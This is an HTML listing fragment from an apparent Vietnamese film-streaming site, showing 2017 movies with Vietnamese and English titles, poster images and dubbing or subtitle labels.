					<div class="name"><a title="Xin Chào Jadoo Lạc Vào Vương Quốc Phép Thuật" href="https://www.motchill98.com/phim/xin-chao-jadoo-lac-vao-vuong-quoc-phep-thuat">
					  Xin Chào Jadoo Lạc Vào Vương Quốc Phép Thuật					  </a>
					  2017					</div>
					<div class="name2">
					  Hello Jadoo The Accidental Hero					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Hoàng Tử Giáng Sinh" href="https://www.motchill98.com/phim/hoang-tu-giang-sinh"><img alt="Hoàng Tử Giáng Sinh" src="https://www.motchill40.com/temp/upload/images/phim/phim/hoang-tu-giang-sinh.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/hoang-tu-giang-sinh.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Hoàng Tử Giáng Sinh" href="https://www.motchill98.com/phim/hoang-tu-giang-sinh">
					  Hoàng Tử Giáng Sinh					  </a>
					  2017					</div>
					<div class="name2">
					  A Christmas Prince					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Quyết Chiến Thực Thần" href="https://www.motchill98.com/phim/quyet-chien-thuc-than"><img alt="Quyết Chiến Thực Thần" src="https://www.motchill40.com/temp/upload/images/phim/phim/quyet-chien-thuc-than.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/quyet-chien-thuc-than.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Quyết Chiến Thực Thần" href="https://www.motchill98.com/phim/quyet-chien-thuc-than">
					  Quyết Chiến Thực Thần					  </a>
					  2017					</div>
					<div class="name2">
					  Cook Up A Storm					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Hoán Đổi Vợ Chồng" href="https://www.motchill98.com/phim/hoan-doi-vo-chong"><img alt="Hoán Đổi Vợ Chồng" src="https://www.motchill40.com/temp/upload/images/phim/phim/hoan-doi-vo-chong.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/hoan-doi-vo-chong.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Hoán Đổi Vợ Chồng" href="https://www.motchill98.com/phim/hoan-doi-vo-chong">
					  Hoán Đổi Vợ Chồng					  </a>
					  2017					</div>
					<div class="name2">
					  The Day Of Swapping					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Phá Án Bất Đắc Dĩ" href="https://www.motchill98.com/phim/pha-an-bat-dac-di"><img alt="Phá Án Bất Đắc Dĩ" src="https://www.motchill40.com/temp/upload/images/phim/phim/pha-an-bat-dac-di.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/pha-an-bat-dac-di.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Phá Án Bất Đắc Dĩ" href="https://www.motchill98.com/phim/pha-an-bat-dac-di">
					  Phá Án Bất Đắc Dĩ					  </a>
					  2017					</div>
					<div class="name2">
					  The Sheriff In Town					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Người Lạ Quen Thuộc" href="https://www.motchill98.com/phim/nguoi-la-quen-thuoc-2017"><img alt="Người Lạ Quen Thuộc" src="https://www.motchill40.com/temp/upload/images/phim/phim/nguoi-la-quen-thuoc-2017.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/nguoi-la-quen-thuoc-2017.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Người Lạ Quen Thuộc" href="https://www.motchill98.com/phim/nguoi-la-quen-thuoc-2017">
					  Người Lạ Quen Thuộc					  </a>
					  2017					</div>
					<div class="name2">
					  A Bed Affair					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Bố Là Con Gái Bố" href="https://www.motchill98.com/phim/bo-la-con-gai-bo"><img alt="Bố Là Con Gái Bố" src="https://www.motchill40.com/temp/upload/images/phim/phim/bo-la-con-gai-bo.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/bo-la-con-gai-bo.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Bố Là Con Gái Bố" href="https://www.motchill98.com/phim/bo-la-con-gai-bo">
					  Bố Là Con Gái Bố					  </a>
					  2017					</div>
					<div class="name2">
					  Daddy You Daughter Me					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Sát Thủ Kiểu Mỹ" href="https://www.motchill98.com/phim/sat-thu-kieu-my"><img alt="Sát Thủ Kiểu Mỹ" src="https://www.motchill40.com/temp/upload/images/phim/phim/sat-thu-kieu-my.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/sat-thu-kieu-my.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Sát Thủ Kiểu Mỹ" href="https://www.motchill98.com/phim/sat-thu-kieu-my">
					  Sát Thủ Kiểu Mỹ					  </a>
					  2017					</div>
					<div class="name2">
					  American Assassin					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Quý Bà Đặc Biệt" href="https://www.motchill98.com/phim/quy-ba-dac-biet"><img alt="Quý Bà Đặc Biệt" src="https://www.motchill40.com/temp/upload/images/phim/phim/quy-ba-dac-biet.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/quy-ba-dac-biet.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Quý Bà Đặc Biệt" href="https://www.motchill98.com/phim/quy-ba-dac-biet">
					  Quý Bà Đặc Biệt					  </a>
					  2017					</div>
					<div class="name2">
					  A Special Lady					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Người Nhện Trở Về Nhà" href="https://www.motchill98.com/phim/nguoi-nhen-tro-ve-nha"><img alt="Người Nhện Trở Về Nhà" src="https://www.motchill40.com/temp/upload/images/phim/phim/nguoi-nhen-tro-ve-nha.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/nguoi-nhen-tro-ve-nha.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Người Nhện Trở Về Nhà" href="https://www.motchill98.com/phim/nguoi-nhen-tro-ve-nha">
					  Người Nhện Trở Về Nhà					  </a>
					  2017					</div>
					<div class="name2">
					  Spider Man Homecoming					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Hôn Rồi Kết Liễu" href="https://www.motchill98.com/phim/hon-roi-ket-lieu"><img alt="Hôn Rồi Kết Liễu" src="https://www.motchill40.com/temp/upload/images/phim/phim/hon-roi-ket-lieu.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/hon-roi-ket-lieu.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Hôn Rồi Kết Liễu" href="https://www.motchill98.com/phim/hon-roi-ket-lieu">
					  Hôn Rồi Kết Liễu					  </a>
					  2017					</div>
					<div class="name2">
					  Kiss And Kill					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					18+ Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Ký Ức Của Kẻ Sát Nhân" href="https://www.motchill98.com/phim/ky-uc-cua-ke-sat-nhan"><img alt="Ký Ức Của Kẻ Sát Nhân" src="https://www.motchill40.com/temp/upload/images/phim/phim/ky-uc-cua-ke-sat-nhan.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/ky-uc-cua-ke-sat-nhan.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Ký Ức Của Kẻ Sát Nhân" href="https://www.motchill98.com/phim/ky-uc-cua-ke-sat-nhan">
					  Ký Ức Của Kẻ Sát Nhân					  </a>
					  2017					</div>
					<div class="name2">
					  Memoir Of A Murderer					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Đầu Tiên Họ Giết Cha Tôi" href="https://www.motchill98.com/phim/dau-tien-ho-giet-cha-toi"><img alt="Đầu Tiên Họ Giết Cha Tôi" src="https://www.motchill40.com/temp/upload/images/phim/phim/dau-tien-ho-giet-cha-toi.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/dau-tien-ho-giet-cha-toi.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Đầu Tiên Họ Giết Cha Tôi" href="https://www.motchill98.com/phim/dau-tien-ho-giet-cha-toi">
					  Đầu Tiên Họ Giết Cha Tôi					  </a>
					  2017					</div>
					<div class="name2">
					  First They Killed My Father					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Thành Phố Ảo" href="https://www.motchill98.com/phim/thanh-pho-ao"><img alt="Thành Phố Ảo" src="https://www.motchill40.com/temp/upload/images/phim/phim/thanh-pho-ao.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/thanh-pho-ao.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Thành Phố Ảo" href="https://www.motchill98.com/phim/thanh-pho-ao">
					  Thành Phố Ảo					  </a>
					  2017					</div>
					<div class="name2">
					  Fabricated City					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Thời Kỳ Phiến Loạn" href="https://www.motchill98.com/phim/thoi-ky-phien-loan"><img alt="Thời Kỳ Phiến Loạn" src="https://www.motchill40.com/temp/upload/images/phim/phim/thoi-ky-phien-loan.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/thoi-ky-phien-loan.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Thời Kỳ Phiến Loạn" href="https://www.motchill98.com/phim/thoi-ky-phien-loan">
					  Thời Kỳ Phiến Loạn					  </a>
					  2017					</div>
					<div class="name2">
					  The Age Of Blood					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Thiên La Địa Võng" href="https://www.motchill98.com/phim/thien-la-dia-vong"><img alt="Thiên La Địa Võng" src="https://www.motchill40.com/temp/upload/images/phim/phim/thien-la-dia-vong.2017_1749695461.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/thien-la-dia-vong.2017_1749695461.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Thiên La Địa Võng" href="https://www.motchill98.com/phim/thien-la-dia-vong">
					  Thiên La Địa Võng					  </a>
					  2017					</div>
					<div class="name2">
					  Manhunt					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Sát Thủ John Wick Phần 2" href="https://www.motchill98.com/phim/sat-thu-john-wick-phan-2"><img alt="Sát Thủ John Wick Phần 2" src="https://www.motchill40.com/temp/upload/images/phim/phim/sat-thu-john-wick-phan-2.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/sat-thu-john-wick-phan-2.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Sát Thủ John Wick Phần 2" href="https://www.motchill98.com/phim/sat-thu-john-wick-phan-2">
					  Sát Thủ John Wick Phần 2					  </a>
					  2017					</div>
					<div class="name2">
					  John Wick 2					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Khi Con Là Nhà" href="https://www.motchill98.com/phim/khi-con-la-nha"><img alt="Khi Con Là Nhà" src="https://www.motchill40.com/temp/upload/images/phim/phim/khi-con-la-nha.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/khi-con-la-nha.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Khi Con Là Nhà" href="https://www.motchill98.com/phim/khi-con-la-nha">
					  Khi Con Là Nhà					  </a>
					  2017					</div>
					<div class="name2">
					  When You Are Home					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Transformers Chiến Binh Cuối Cùng" href="https://www.motchill98.com/phim/transformers-chien-binh-cuoi-cung"><img alt="Transformers Chiến Binh Cuối Cùng" src="https://www.motchill40.com/temp/upload/images/phim/phim/transformers-chien-binh-cuoi-cung.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/transformers-chien-binh-cuoi-cung.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Transformers Chiến Binh Cuối Cùng" href="https://www.motchill98.com/phim/transformers-chien-binh-cuoi-cung">
					  Transformers Chiến Binh Cuối Cùng					  </a>
					  2017					</div>
					<div class="name2">
					  Transformers The Last Knight					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Ngộ Không Kỳ Truyện" href="https://www.motchill98.com/phim/ngo-khong-ky-truyen"><img alt="Ngộ Không Kỳ Truyện" src="https://www.motchill40.com/temp/upload/images/phim/phim/ngo-khong-ky-truyen.2017_1746182626.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/ngo-khong-ky-truyen.2017_1746182626.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Ngộ Không Kỳ Truyện" href="https://www.motchill98.com/phim/ngo-khong-ky-truyen">
					  Ngộ Không Kỳ Truyện					  </a>
					  2017					</div>
					<div class="name2">
					  Wu Kong					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Đãng Khấu Phong Vân" href="https://www.motchill98.com/phim/dang-khau-phong-van"><img alt="Đãng Khấu Phong Vân" src="https://www.motchill40.com/temp/upload/images/phim/phim/dang-khau-phong-van.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/dang-khau-phong-van.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Đãng Khấu Phong Vân" href="https://www.motchill98.com/phim/dang-khau-phong-van">
					  Đãng Khấu Phong Vân					  </a>
					  2017					</div>
					<div class="name2">
					  God Of War					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Lô Tô" href="https://www.motchill98.com/phim/lo-to"><img alt="Lô Tô" src="https://www.motchill40.com/temp/upload/images/phim/phim/lo-to.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/lo-to.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Lô Tô" href="https://www.motchill98.com/phim/lo-to">
					  Lô Tô					  </a>
					  2017					</div>
					<div class="name2">
					  Lo To					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Sắc Đẹp Ngàn Cân" href="https://www.motchill98.com/phim/sac-dep-ngan-can"><img alt="Sắc Đẹp Ngàn Cân" src="https://www.motchill40.com/temp/upload/images/phim/phim/sac-dep-ngan-can.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/sac-dep-ngan-can.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Sắc Đẹp Ngàn Cân" href="https://www.motchill98.com/phim/sac-dep-ngan-can">
					  Sắc Đẹp Ngàn Cân					  </a>
					  2017					</div>
					<div class="name2">
					  200 Pounds Beauty					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Yêu Đi Đừng Sợ" href="https://www.motchill98.com/phim/yeu-di-dung-so"><img alt="Yêu Đi Đừng Sợ" src="https://www.motchill40.com/temp/upload/images/phim/phim/yeu-di-dung-so.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/yeu-di-dung-so.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Yêu Đi Đừng Sợ" href="https://www.motchill98.com/phim/yeu-di-dung-so">
					  Yêu Đi Đừng Sợ					  </a>
					  2017					</div>
					<div class="name2">
					  Kiss And Spell					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Cô Gái Đến Từ Hôm Qua" href="https://www.motchill98.com/phim/co-gai-den-tu-hom-qua"><img alt="Cô Gái Đến Từ Hôm Qua" src="https://www.motchill40.com/temp/upload/images/phim/phim/co-gai-den-tu-hom-qua.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/co-gai-den-tu-hom-qua.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Cô Gái Đến Từ Hôm Qua" href="https://www.motchill98.com/phim/co-gai-den-tu-hom-qua">
					  Cô Gái Đến Từ Hôm Qua					  </a>
					  2017					</div>
					<div class="name2">
					  The Girl from Yesterday					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Em Chưa 18" href="https://www.motchill98.com/phim/em-chua-18"><img alt="Em Chưa 18" src="https://www.motchill40.com/temp/upload/images/phim/phim/em-chua-18.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/em-chua-18.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Em Chưa 18" href="https://www.motchill98.com/phim/em-chua-18">
					  Em Chưa 18					  </a>
					  2017					</div>
					<div class="name2">
					  Jailbait					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Lôi Báo" href="https://www.motchill98.com/phim/loi-bao"><img alt="Lôi Báo" src="https://www.motchill40.com/temp/upload/images/phim/phim/loi-bao.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/loi-bao.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Lôi Báo" href="https://www.motchill98.com/phim/loi-bao">
					  Lôi Báo					  </a>
					  2017					</div>
					<div class="name2">
					  Loi Bao					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Lục Vân Tiên Tuyệt Đỉnh Kungfu" href="https://www.motchill98.com/phim/luc-van-tien-tuyet-dinh-kungfu"><img alt="Lục Vân Tiên Tuyệt Đỉnh Kungfu" src="https://www.motchill40.com/temp/upload/images/phim/phim/luc-van-tien-tuyet-dinh-kungfu.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/luc-van-tien-tuyet-dinh-kungfu.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Lục Vân Tiên Tuyệt Đỉnh Kungfu" href="https://www.motchill98.com/phim/luc-van-tien-tuyet-dinh-kungfu">
					  Lục Vân Tiên Tuyệt Đỉnh Kungfu					  </a>
					  2017					</div>
					<div class="name2">
					  Luc Van Tien Kung Fu Warrior					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Ngộ Không Kỳ Truyện" href="https://www.motchill98.com/phim/ngo-khong-ky-truyen"><img alt="Ngộ Không Kỳ Truyện" src="https://www.motchill40.com/temp/upload/images/phim/phim/ngo-khong-ky-truyen.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/ngo-khong-ky-truyen.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Ngộ Không Kỳ Truyện" href="https://www.motchill98.com/phim/ngo-khong-ky-truyen">
					  Ngộ Không Kỳ Truyện					  </a>
					  2017					</div>
					<div class="name2">
					  Wu Kong					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Nobita Và Chuyến Thám Hiểm Nam Cực Kachi Kochi" href="https://www.motchill98.com/phim/nobita-va-chuyen-tham-hiem-nam-cuc-kachi-kochi"><img alt="Nobita Và Chuyến Thám Hiểm Nam Cực Kachi Kochi" src="https://www.motchill40.com/temp/upload/images/phim/phim/doraemon2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/doraemon2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Nobita Và Chuyến Thám Hiểm Nam Cực Kachi Kochi" href="https://www.motchill98.com/phim/nobita-va-chuyen-tham-hiem-nam-cuc-kachi-kochi">
					  Nobita Và Chuyến Thám Hiểm Nam Cực Kachi Kochi					  </a>
					  2017					</div>
					<div class="name2">
					  Doraemon Movie 37 Great Adventure In The Antarctic Kachi Kochi					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Lồng Tiếng				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Trò Chơi Cút Bắt" href="https://www.motchill98.com/phim/tro-choi-cut-bat"><img alt="Trò Chơi Cút Bắt" src="https://www.motchill40.com/temp/upload/images/phim/phim/the-hunting-2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/the-hunting-2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Trò Chơi Cút Bắt" href="https://www.motchill98.com/phim/tro-choi-cut-bat">
					  Trò Chơi Cút Bắt					  </a>
					  2017					</div>
					<div class="name2">
					  The Hunting					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Đứa Trẻ Bị Nguyền" href="https://www.motchill98.com/phim/dua-tre-bi-nguyen"><img alt="Đứa Trẻ Bị Nguyền" src="https://www.motchill40.com/temp/upload/images/phim/phim/the-hollow-child-2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/the-hollow-child-2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Đứa Trẻ Bị Nguyền" href="https://www.motchill98.com/phim/dua-tre-bi-nguyen">
					  Đứa Trẻ Bị Nguyền					  </a>
					  2017					</div>
					<div class="name2">
					  The Hollow Child					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Lời Thề Tử Thần" href="https://www.motchill98.com/phim/loi-the-tu-than"><img alt="Lời Thề Tử Thần" src="https://www.motchill40.com/temp/upload/images/phim/phim/four-hands-2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/four-hands-2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Lời Thề Tử Thần" href="https://www.motchill98.com/phim/loi-the-tu-than">
					  Lời Thề Tử Thần					  </a>
					  2017					</div>
					<div class="name2">
					  Four Hands					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Biệt Đội Không Gian" href="https://www.motchill98.com/phim/biet-doi-khong-gian"><img alt="Biệt Đội Không Gian" src="https://www.motchill40.com/temp/upload/images/phim/phim/space-sheriff-gavan-vs-tokusou-sentai-dekaranger-2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/space-sheriff-gavan-vs-tokusou-sentai-dekaranger-2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Biệt Đội Không Gian" href="https://www.motchill98.com/phim/biet-doi-khong-gian">
					  Biệt Đội Không Gian					  </a>
					  2017					</div>
					<div class="name2">
					  Space Sheriff Gavan Vs Tokusou Sentai Dekaranger					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			          </ul>
		  <div>
	<div><div id="dvnk5"></div></div>
</div>      </div>
    </div>
    <div>
